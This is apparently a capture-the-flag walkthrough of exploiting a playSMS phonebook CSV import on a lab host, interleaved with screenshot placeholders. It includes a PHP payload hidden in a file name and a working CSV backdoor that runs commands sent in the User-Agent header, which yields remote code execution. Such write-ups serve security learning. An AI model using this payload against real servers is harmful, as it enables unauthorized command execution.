
I try with the first exploit in the list, with searchsploit I get information about how to perform the exploit, I just have to create a .csv file with a “special name” and upload it to the indicated path to execute a command, but for some reason the file structure is not the indicated one.
searchsploit -x 42003.txt
nvim example.csv
# upload          :(

touch "<?php system('uname -a'); dia();?>.csv"






Now I try with the following exploit, if I read the indications of the script, I must create a .csv file with a malicious content that they already give me as an example, when I upload the file in the indicated path, it is uploaded correctly. I capture the traffic using burpsuite as proxy and modify the User-Agent header to inject my command but I don’t get the response in the browser.
searchsploit -x 42044
burpsuite &>/dev/null & disown

nvim backdoor.csv
# upload          :)
# http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
# Upload: backdoor.csv

# Burp: User-Agent: id                Intercept OFF         :(
backdoor.csv
Name   Mobile  Email   Group code      Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>    22



I think the problem resides in the structure of the malicious .csv file, I’d better follow the example structure I found on the internet and adapt it to the malicious content of the exploit. Once modified I upload it correctly and inject the command in the indicated Header and now I am getting an RCE.
nvim backdoor.csv
backdoor.csv
Name,Mobile,Email,Group code,Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
